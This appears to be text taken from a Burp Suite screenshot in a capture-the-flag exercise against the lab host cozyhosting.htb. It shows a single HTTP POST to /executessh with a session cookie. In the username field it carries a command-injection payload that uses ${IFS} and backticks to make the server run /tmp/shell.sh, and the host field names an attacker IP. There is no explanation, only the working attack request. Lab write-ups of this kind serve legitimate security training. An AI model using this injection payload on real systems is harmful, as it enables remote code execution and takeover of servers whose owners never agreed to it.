 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=D70844F51303DB8177B2A99CF37D233D
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 host=10.10.14.46&username=test`bash${IFS}/tmp/shell.sh`;#